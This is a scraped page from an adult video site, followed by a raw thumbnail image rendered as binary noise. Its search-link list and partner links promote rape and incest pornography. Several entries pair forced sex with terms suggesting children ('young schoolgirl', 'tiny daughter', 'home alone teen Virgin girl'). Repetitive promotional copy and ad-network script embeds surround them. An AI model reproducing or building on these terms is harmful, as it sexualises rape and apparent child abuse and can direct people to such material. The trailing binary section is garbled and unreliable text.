target="_self" title="Drink">Drink</a> </li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a> </li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a> </li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a> </li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a> </li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a> </li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a> </li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> </li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a> </li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a> </li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a> </li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a> </li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a> </li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a> </li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a> </li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a> </li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a> </li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a> </li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a> </li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a> </li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a> </li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> </li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a> </li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a> </li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a> </li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a> </li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl">Pkf intruder force sex home alone teen Virgin girl</a> </li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter">Black dad force daughter</a> </li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a> </li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a> </li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son">drunk mom raped by own son</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a> </li><li><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a> </li> 
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Rough Porn Hardcore Site</h2>
                    </header>
                    
                    <div>
                        <p>
Welcome to Rough Porn Hardcore, the home of the most extreme and hardcore porn videos on the web. We have a huge selection of videos that will make your heart race and your body tremble with excitement. Our videos feature the hottest and most daring porn stars in the industry, and they are sure to leave you breathless.
At Rough Porn Hardcore, we specialize in extreme and hardcore porn videos that will make your jaw drop. We have videos that feature bondage, BDSM, anal, double penetration, and much more. Our videos are sure to satisfy even the most extreme porn fans.
Our videos are filmed in high definition and feature the hottest 
At Rough Porn Hardcore, we strive to provide our viewers with the best possible experience. We have a wide selection of videos that are sure to satisfy even the most extreme porn fans. Our videos are updated regularly, so you can always find something new and exciting to watch.
We also offer a variety of payment options, so you can choose the one that works best for you. We accept all major credit cards, PayPal, and Bitcoin. We also offer discounts for bulk purchases, so you can save even more money.
</p>
<p>
At Rough Porn Hardcore, we take pride in providing our viewers with the best possible experience. We have a team of experienced professionals who are dedicated to providing our viewers with the best possible experience. Our team is always available to answer any questions or concerns you may have.
At Rough Porn Hardcore, we strive to provide our viewers with the best possible experience. We have a wide selection of videos that are sure to satisfy even the most extreme porn fans. Our videos are updated regularly, so you can always find something new and exciting to watch.
We also offer a variety of payment options, so you can choose the one that works best for you. We accept all major credit cards, PayPal, and Bitcoin. We also offer discounts for bulk purchases, so you can save even more money.
At Rough Porn Hardcore, we take pride in providing our viewers with the best possible experience. We have a team of experienced professionals who are dedicated to providing our viewers with the best possible experience. Our team is always available to answer any questions or concerns you may have.
We also offer a variety of special features, such as exclusive content, behind the scenes footage, and more. We also have a blog where we post updates about our videos and other news.
 </p>                   
                    </div>
                    
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Similar Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
<li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn <i class="la la-sign-out"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal <i class="la la-sign-out"></i></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"  class="trd">extremelyroughporn.com <i class="la la-sign-out"></i></a></li><li><a href="https://bestrealrapeporn.com/" data-ct="4100313735"  class="trd">best real rape porn <i class="la la-sign-out"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn <i class="la la-sign-out"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"  class="trd">sexpornrough <i class="la la-sign-out"></i></a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"  class="trd">best rape porn videos <i class="la la-sign-out"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck <i class="la la-sign-out"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos <i class="la la-sign-out"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape <i class="la la-sign-out"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking <i class="la la-sign-out"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn <i class="la la-sign-out"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com <i class="la la-sign-out"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net <i class="la la-sign-out"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn <i class="la la-sign-out"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape <i class="la la-sign-out"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape <i class="la la-sign-out"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"  class="trd">ForcedPorn <i class="la la-sign-out"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">rough gangbang <i class="la la-sign-out"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"  class="trd">rape porn site <i class="la la-sign-out"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"  class="trd">Brutal Sex <i class="la la-sign-out"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn <i class="la la-sign-out"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"  class="trd">Rapist Porn <i class="la la-sign-out"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones <i class="la la-sign-out"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"  class="trd">roughanalporn <i class="la la-sign-out"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"  class="trd">RoughTube <i class="la la-sign-out"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"  class="trd">forced blowjob site <i class="la la-sign-out"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"  class="trd">porno violento <i class="la la-sign-out"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">rape porn <i class="la la-sign-out"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"  class="trd">hardcore rough porn <i class="la la-sign-out"></i></a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; RoughPornHardcore.com. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1128ea61dad74e5e9e003c5f7b097c50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/plain
request_url: https://roughpornhardcore.com/thumbs/235/2705852734692621235_0.v1574143740
body_size: 34239
content:
���� JFIF      �� C �� C��  � � ��           	
 �� D 	 !1"AQ#2a	q�B��b�$3Rr����
CS%&4�T��            	�� B 	   !1AQ"aq2�������B#Rb��r$3�4S�������   ? 밪ݐ�~����]�*8 �X�]w�n� 
 =k|ߒ��l�Q?IU� /ׯ_��Z��B %�ym�
:�pܭ�����G8�m� ����`�{]`�V5���tV m�W^�8Z��֬�%��c���ͱ+c|]cI�w (�m�8��Υ�\�c��Q�>�G[�{��eB����ۯ/�&��ʻo��~�y`�yb0U]������׹eb�e��x�2����v����wIZf�w ���]�߬��`W�hؒQ}��'kY`�X�QF�W�<w�z�޵��7X�N��$���m��m����Ze�yĜK���3��'��ս�t.]��1�5<�~8�]O���YwjgPH���_�'�q���J7\0��6.s�_C���T@��sl�1�3���5r��T��􎅚'������%\�<p�Ǘ����]�H@#�RM;_x���y��YI �� o�Ξ��RO�>�ũ�Y7v�f2:��9iӍ��Q�\]��'�"���)�������`�f�1��%�U:�bs���n��������O�&cR�I��X�j�D5"�-hR��ژ+�V!a⠟��@|�L�*�]��ѵn�B����9*tљJzs��8,z�+P�J��Y��/�ى%�#����&ı�%7��u�ӫ}\o����_��qc��}�����u=���cNb�X�J�t&�S�� ��I�VK.]g ,�����v����~n� �����Y;�ӕ(߿�����_<t)쭺�dn�AbHbZB�V@ZC�r�C{ھ�>R���&a�Z|���O?a���F��D��6kd�"]��,
۳r�bb�G[{���`1�$��R�'x?O��������юo&.�D�AYW���m����J䍏��`��1X�4�v�[GsJ@�*�Z)9 lэ���!�[#
��R_f�Lv+6$�9x�/ER=�~�:��X�Lv~g&T�G
�ğ� ��q��A���>+`��!�ڶ?����D�Q��'���HNZ�4�+�וH������_v �1rl�nG�r��zǞ���6Ɏ���q�Q��߯z���YItC����v�� �^ ���X�5��!`=�܏�?n�������~IuI<�￝�� ~���u�n.@Z�%M�,���#�� ˭�,��*��:w��w��т��d"��s<��#�Г�
Cj���А>�^�+;Ԑ=�i?�#P�r����Q����(m���b����⬤��ҵ�N�V�UT��0������
D�T�'��6� �vC��a��y�?���^p;����f��>���Y!x��3ʌ�g��K 6���ܖ�GI܍����[X��n� �������n|�Z�u�u�,�>nK����ۭ��rV U����[� �� �U����-n�w*)��[N���Ī����(�oU+Rf z��0���h���I��ûg��o�n�x����z#� Tqa-SO�"�wGL�s����pt�N`�a�pޞ������'s�_>6)'��'r�����E�����c�W� s��������g��o� r�%1�P|�����?��l1���Y\j�Fp7[=	�/��V��G��N"M����s�� ��tf�?k# �3 5T�7�7�=�?Or�1��D�z����n�{��gU��9X� �!_]Z%��Ȁ-Rx�m+��#��lWpBf80k�?�΅X��B��?��I�?�}Y�[��X�Ź,���e���I��R�>�0�W��
�����@E�@�*���m�{� 7U~%�$�t�m�ĝ�Z�@[� �_�N�è��K98���xF�C��F�^eW�H��7�
�c�	!(��"	Hn��{��b�p��US��n� ��:�4.R���5�
^���\�>����4��"!���D�,��n�C�!N�k^�-�	��������ŧ ۡ��S�����l�:�'�=����ob��j�zя��#���1�(�~r�F��ca ��
鸽q���r8��E��&X[�8X�c�p<����W�v�w"������UO�ܢb巉#�kx�?([�%_쨣o۪�c�3<u%tJ8]=#%v�	�ӷ$���UyS� �����Ӡ�m�eH���)N���L|�d�}��$�?���H��@�������n:x{�']�e6a��q��7?]����nJw'w����c#'��v?0��a��_y8\�/��a���ȑ�������OE���6����� ('�� ~�k�����,��3x�B��ێ�A�{P �ygAǉ����۬ ��;-kPbt�2�o=�����OR�B���xynA���F�a�υV>:�����T�<61�;~|Q4�����a|��h�'��(׾z�Us����t������_U�c� ��(�{&����:�<����^vG�߹�_�>+�z7����Z���IpDc��?��j/�|-��-�bwkSZ��3LI��fmϒI>z�Bjfy{����J�6��>���`  {��Ou'o�����B�+���p���?2Hd>�A���L��Ғ�H�(?QT�� ��>!l0��Ԛy�,�l�
�q�a�]K�� �3��� �3z��e�Cu�w��[S�pd��jo�������tUmu_"9w��|?��w��[K����Z�B��ґ�j7X��b<R���Jֽ9�m���)x�	�hu5KH�����*�?�gW�|Gȋ��RkYĚ/P[�c�1$r-Ȟ)��уlT�6 �|m� c.>(̃g��N�hVB�'+���R��K�̆��ҽFR�����+ F�@���1�v�p��J�*���G����ig�j�Ҽ����
���]g�.������#c��F�/£��e����E����� �����)v� �݈U�暚v��w'��:��
�j5L�����g�+� �JJ~'�6��0� ����:�Zު��_�����*�T���M��^:��6W��E�zW��7�Sp�����6h���%ѽ� M��䮯�,,�f�ؼ� ��g��s�ݮ��7q2�|���98���d�K��n�i�b̄��Ň����` �O$�� ǩqs�rrM���8l�4�Zf��  4 � ����3�(B��]����������mU<���֭�����y��M��i�p�O��N䝀��z��|���!DS@缋�*1�:րԓ�j�=��W�Ɵ�;�+�t���Z�,$��I�(�;qeW1C�#��
���H�\p]|{����W֗�=�Z�\������=��3��3���8���Vz��E~�324��~j
� ;�m��W�{ ��|<�S�����a��V+�����c2�"ǔ��ZhQ�Ev�(�A�p#�@�H�1�H�:z�1����:�hda�ú�,���{�.��P������p�T����Kv�C^/F��zdr
At�]���*��bI��2Fs̩87�=;�.�8�A��~�^��Y�ɓ���Y�]�8� �#���m����W� D�
���UTs�k&�<���J�y�o-�s�6�}�5ӵüPM�͜�Z�1$�]��V��M4� ��rY��ǒ���P���kK *���C/r{����}(u�Jm3~��}��Oe�Y����� wbc,6R��<X��@������ヲ��V�m�` ���忒z��)$�8T�T +�����~�n���<���+e��j4�f,�=%��cS����D���HK���u|Iea����M��4�0�1����7^�ᬽs����|<"G�`�e���1��+W�?�M{=6���ׄ'b�73�m��{u޿�x� T<s�޾4o��e�����Ks���'-��+����C��7�:��E�\�~�������ِ6��'i��ݜ~:!�gQ�My�OO�k��;	$����\��}���?��R6m/�H����7����m�aL��� :C<kŬ�u�<�(����P_'vjҬs(^.���u`��ڝ�6�"�զ��VzQK�� ���a3_ݨ��$ո�OKU�7ԃ���=���x%��59!�{
�F*�ωz]�8u�����o�OKr�'	g	�;�qZ� ��m�gU�����$���������j�Q�&'��L8<�;�6��������W`Q,pOH�,�<v��bDc�hپ�gǟ��7ѯD8_�p�7T���Gx����[�^
Z�Ы̞�0�X��wm��A�y�E!k�.yN+#��]���z�E��jDf	�}�>7 {��<�v�\2���.�D�9�,��_Z)�T��~����j����lF�m�����HT;ઁď���ߨj)ZZ\¢�w5����vGK��|�5M*�B���b�e�żo���6��^���JW���&jX*Y��T�|�7��^L�F_�}�[::��L��C�p�a���,��/���^��R&��� ����8�z�J��E�l�:���T�ѵ;A]ũm9\7�[�?"��Ϟ�tNsKݽ�u{6����g1jYDqԚ��4��B� @��l:�N��6
F� �]��}�!^崘G}d��e���d��i��'����bG6(L��EF�� ۟�v�+.Q�v�4��/m�s�%�{���S����^�r������El1�	�N��%��-s'�ߊ�z9�e'��>��������5T�c��Ꝭr��w})F�D�JV��^Í����Q;�r�K�� p��UܝOt�c#dH�K���c�<�~P@'�om�Q����H���*-���6�3;&gP��+���k�!����>�nR5?�W}�O[:0ԥ�k�,$|wKVZ��/Va��Ʋd�	��{{K+l�t��DLA��]К�K�d9�ޮ/7܌n7MM�kԫԫ���֭��A1�HK���>���&�&�zߘW�S��1nh���+>�2��6}Kv�#,����ćr|��?q��_T�;kM���R��{3�4����K3����l�~~��q��z�H[��|Dv�xH,���[��/N�X�f�E�ֈ܀Ab<(;�75}S,�R����*�up��ߌ�=A��LhH�g��r�R�V�g���<��XF��v;;l�O�qgg���8KbwoR1⎺/L66xфB�sj�I�s�����+�'j��:��77���u晬l���aq���a� �M���hHf�B�s�����j�H��$nR��C����躈��@�K���m��*|���� ����`r	&2=�]�dh�^[1�������Ehq٦������`8C���-�E���M��, l�&��g�e��5���G�V��y4~@�,T��
6l����_TW�g�"q[����/K��b:���\�[V��qQ"�?�d����ep��#{t�nL\\	�o;�0�C,q<\�A�U�}M��Q�d�4�+��7�O�����"���2�����������=�C��7�m��Ȩ����7D�-Q`Ag7`1v|GVF嚛a��<�wn_v� ��U5���c7qWJn��߀�=?��8���Z�ѯQ���,G��6噙�ݷܷ�}�A<��qt�>*�KK4m�?Un���
���%t_��"���K�W�n�"HP���"1b����]�|=�7�ԙ�k֝a�25��,r���N�������t;i#�EH{k�%�ӳE��Z������C�� |{O�L)8���zS�8�q0�n��_spٳ�]�\X`#��#�d��w�؏� ޚGP���k�������[�L�wG�E�x��1���6�`���+��-��'��C"0�8+ˇ����?�[�P6h��f9w�@eڷ������k�����s-��rqH�e����IR�?�C�GA=#�����ʖ�>*��$���� ;O_v�|�l=kr3�{Y$�$���Fm�ۢyS�Շ�!.�(��e�|;{�������0�ߛ*��_w4�n�����o?z5���a��P�󑿧 ;����w�ɤ�̏�x�(�$��E��
�u�q���RA{%*�\��X\�T9��� <���I��Z��W�:8}���������U�mů`//ː����;imk��Հ!ֲ������؟��q�z���
7�1��Z�MX.�\m�}Y�u7suV��x�L5�D��$c8�,�������N���4A�3�NWU7�;V�Hy�yb:;������]�Ck++�-)�Zm�B7��3��f�,�`)<�g�]ᐴ���K�lG�~��I��g<�����^�U�P�J�����^61��=D?�I�oo��i�F9���Q\6����\_ȑt�����B�˒��b�ydO�O�)W�7 ��!���n<T`��5��]���1��������y��c;�g�[�,�6օ��B[b9ȡါ���HrY��B�ܯ�V=�u�|\� {�?+-��kN�2�3�:Jƫ��Uk�����d{����=��n1����T]�Rػ _!���>��fd!Y�Z�Zꋚ�]j\���� �m�,ev<֝:�x���Ȋ/�v,�~�|���yKAMGg�s��<��3S������N�� �����w�z2z�c�b�e�� b�bI�l���:68�%-t��m�ԐP�i����~æt����w�\�M�5���?ʔ2�E�,���v�x��tmL��<�ʪ�����&G���L]i�&q!>�᠌zp�_��#7���m+arq��+�C9����X�l�˭&�ƞ��)@c�bٿ2BHen`lO����� �g3�y�;�%��{�������$9$��r�زĔ�����n� +�[����i%��Fj}���b�co�>�+�^\��o�iש.���I�!��iT�������;�<K��T4X�t����^�6�/�T��;��CԢ}�tmR��>��q���ߤ�a�ҭ�:��KlԬ����ʬI��! *�?S��Pـ���=����欎2�&�v?'�� c���<�x'�F����:� u15�5�x�M<_���'�7��K��Y�'�Oؼ6�<iK�v{�؛ؚt�h��v|�����VҖ�i�Zͅ\�� ��,��c9�X�m�����ⵍ����ڀ�4dj����{_�Gt��Ӕ�Թۮ���EW�z���VY|4A�"x����m�$:Ӏ�胛Ә�ȃ,�aeS���w�䙝�A�t��T�f1��8	���O�����KQ�o�V���� n�����@fE���S��:�� ػ��ygbttw���u�ɍԘ���ȵo�a���B���\n��!�"��51_S��`�XV�"�=I�* tQ��~m���Ϋd���▊'�.�S;���x�V�4�b\)��}6������Z����������R����}�9��v_+W������nU���-k(��"@e�;U�G��w��H��G)��������ִ4���\������q�� �;ՠ�?n���������*7W���+��x0Jͱ�O��S҉������p���dx��>?NG؁�Y��Yt�9�թ_h��Ӛ�o���� ߣ�%���OQ�!kN��]��ܮ�M�c�hL��U�|��}�T9�+0?[����Z�%,���q��֒���cI�!{:S��]̺%�Av'�(��Ӎ�B�O��Q�|��Lt@��'	D����)f�ˏZ��T�%��2#_���f�p���@�`X���>']����j�a�.�g	���������ֻ'wH���,��|���汰��z�=:0/������G�c�|��z��I$�(\��@`%���i���݊������#OQ�ֳz�*ڞ���5��Gېy�����v(f�42�u���"�+�p����$pW4����Ŷ��ץ����o�נ�=o�Ŏ��ĩId�M&N��$���yǦ���}J�'j�e|�.�6'��@��"��D.z�s�������7J�-�Q^�e�x��o�7�bU�ܓ���%t}���Q3f�Jb����̭��abIX�B}��r�}����������Ұ7w��3݌tp�F[L�7��WX�Ͳ�����7�Բ��	kt��^�>�������J�I��� �n	;� ��������O%+ k��������V���AD����#nQ����J�v����t�n�)`�n��(q��+un��oG�oAj~�joWпcMQ��G�M������L\���tS�q�p0��q�1�j�l��~��F�ٍe��k-s�����(��T�ȶ1�v�eo���u�I^L�2�b>fر{��q��*�%[��;�v:Xxy+z��i�)�gs3��\���:ے��4�J�� ���yX u��"�^.Iw���t�UM����8*_PW׶1QU�Ō�bi��YF�ڱjX��S�d�H�f�v(�u^�\d��KO��}ྈ7�M��� 'O09j�?"��;�j*����̾���J�%1�x�(KʘߐCA U
�G"w�'�� ~���
(��%�^[�r��$��F�xB�/=���G��{���G4�s�AN#�XC]�T�NT�xbKW�8W��0߂�m����.�z�^1������-��T���sRgla�� �2�vB��F�#E��Ӻ*V�5H������4����#��:��+�����3^���ҞKjj��b�.�����W�y׆�V3�x��3�tce.f��)�\��ŀ����D�zRCFI��wq�^
��t�b�<���*�Bi��|7/;����0��F?ۡ*(�Z;V$��"����rw�����Kn[�����c��fR̮*dm�<��R�c�a�ɱ�m�R��;��с�Y�$x`�8~�wO���?i��S��Y�=�L~T`L���ԃ� ����}�r�\��F�~��_n؇�?1�Lg�+162���3��r˨���>����sm�E�~VWc�,R$L���l��-e�������#.�/� �"�v���3���[��,�V���D��?2� ����Ճ^��c8����H,Zs��QҌ�L����9�~��1��f'>>����M1��Y)��\!v;O��~����W����"���xu&�0��z�+E�o�R����r���i��7����*��<����?Q��]����>�R�h\��e1�i���KƁ�yk�i���AIa�-�gp���!��@��3z5IW�M�p����G�"X~��E3h����Xz֍6������V$#n�Tp��;,T�QN����q��"��56�G�����܋��Ɲ�q*Z�eiS���l=��(��2��.�w%����� ��b����I������vK���:�)JL>#N��ojJ�ܞ? ����o5���߃#>�n@��9�!'�2��o���{C�	����Q$V�U��\|Ӆl%��e�y����p��m���;:���2WM�9�~��E�d"@k�����42vo��KGc���&7u$�2PC���X�{���a�� ]�ߡ��uRܼ�p�|3����`s�u�WCS�#��g�6N-s.��Q�\��nI!96�V��a�d�i����E���	u�)�<�FD5��	Vb7 �#f����Q�:��E����FN�n�Q�+bB�k�)� xn@�$ 6m��x�6�ZG��$u�<���<m���G�Et�Dh�'�������<�Aǩ��0/���܋o�A���U�i%���B86��v�q�y������l�u��%�u<g�ܑk��Pzŭo�������>O?|��Ѹ__2��n�������c�A;��=o��_���W_]��?��9����f�#T|I�:�쑬�{Y��Y�Gc�<�e���&FC��ub��p����_%���yx��8�e|�)�l}���;8�;��v9���#Ki�l^�;�1p�t �X�«��m��I=QR��P�N��v�c����x�P��]�y'�� ~��� �.)��+k�<�y�y�u�s�Lsbn�270�-�R�J^j� #Aeb����H��̬�,}�q���K)�an���*�Z����G�������ͯ�0������S��*�`��!�����U��iq%X&g�dvMA���#�~gW�~�tK\en�0�M�r��k
��N�o�>��� n��R�KE�+����3Z�݆(�?5�b0>����7=z�As�X���DAn��1�y�JY1�J	Jͪ.D�18��R	m���q�9���::N���_Y;��d��Ncϧ��o��mpZ�W�j�3d��o��+q�d՚����?K��������,h<ԟ�^Ɏ�`�ۡ=m���PB� �Δ� ���ON�h�k�Lȱ�c�}�>O��X�X,������ �M�)�m���V�v���� ^�����i���=�^�� ��iY���&� ^dt�h5<F6M����q�z�Kت!�ؘ�k���[yPKJ�}ʙ�O�V8��U��U�Q�����)��(=��F톦k,cr�,���M��dm?�+��y�"F��ێ�Wp�J�bwQ�dΛ��S�A�gC��im���=:�YT�XJ$%]9���䮊�TDe����7�a���<\�6����������wUG���{�����s1�q�^�ꊳ��[�te�°m�׍��;1����m�ے��q�����8^�-�<O�TT[��"�SM���̩Ɵ����mK[H�RO���O�D����&�-#41dTDY$vP6+�[[�kA?�����fxL���H	�"	�ߖO� �3����4�꫙
